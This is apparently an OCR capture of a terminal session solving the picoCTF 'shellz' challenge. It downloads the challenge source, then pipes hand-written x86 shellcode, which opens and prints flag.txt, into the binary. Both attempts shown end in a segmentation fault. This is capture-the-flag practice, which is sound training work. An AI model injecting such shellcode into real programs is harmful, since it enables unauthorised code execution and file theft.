 /bin/bash
En
9:38 PM
John Hammond
--2018-08-26 21:34:10--  https://webshell2017.picoctf.com/static/a2a70b166059e5e93f1f49fa5af6443a/shellz.c
Resolving webshell2017.picoctf.com (webshell2017.picoctf.com)... 52.45.222.28, 34.196.38.94
Connecting to webshell2017.picoctf.com (webshell2017.picoctf.com)|52.45.222.28|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 959 [application/octet-stream]
Saving to: ‘shellz.c’
shellz.c                           100%[=============================================================>]     959  --.-KB/s    in 0s
2018-08-26 21:34:11 (123 MB/s) - ‘shellz.c’ saved [959/959]
john@john-Latitude-E7440:~/picoctf/level2/shellz$ subl shellz.c
john@john-Latitude-E7440:~/picoctf/level2/shellz$ file shellz
shellz: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV),
 dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linu
x 2.6.32, BuildID[sha1]=e773b7d7057d5044000640a8518dcef7e24acf01,
 not stripped
john@john-Latitude-E7440:~/picoctf/level2/shellz$ python -c "prin
t 'j\x01\xfe\x0c$h.txthflag\x89\xe31\xc91\xd2j\x05X\xcd\x80j\x01[
\x89\xc11\xd2h\xff\xff\xff\x7f^1\xc0\xb0\xbb\xcd\x80'"
j�
.txthflag��1�1�jXj[��1�h���^1���
john@john-Latitude-E7440:~/picoctf/level2/shellz$ chmod +x shellz
john@john-Latitude-E7440:~/picoctf/level2/shellz$ python -c "print 'j\x01\xfe\x0c$h.txthflag\x89\xe31\xc91\xd2j\x05X\xcd\x80j\x01[\x89\xc
11\xd2h\xff\xff\xff\x7f^1\xc0\xb0\xbb\xcd\x80'" | ./shellz
My mother told me to never accept things from strangers
How bad could running a couple bytes be though?
Give me 40 bytes:
Segmentation fault (core dumped)
john@john-Latitude-E7440:~/picoctf/level2/shellz$ nano flag.txt
john@john-Latitude-E7440:~/picoctf/level2/shellz$ python -c "print 'j\x01\xfe\x0c$h.txthflag\x89\xe31\xc91\xd2j\x05X\xcd\x80j\x01[\x89\xc
11\xd2h\xff\xff\xff\x7f^1\xc0\xb0\xbb\xcd\x80'" | ./shellz
My mother told me to never accept things from strangers
How bad could running a couple bytes be though?
Give me 40 bytes:
Segmentation fault (core dumped)
john@john-Latitude-E7440:~/picoctf/level2/shellz$ python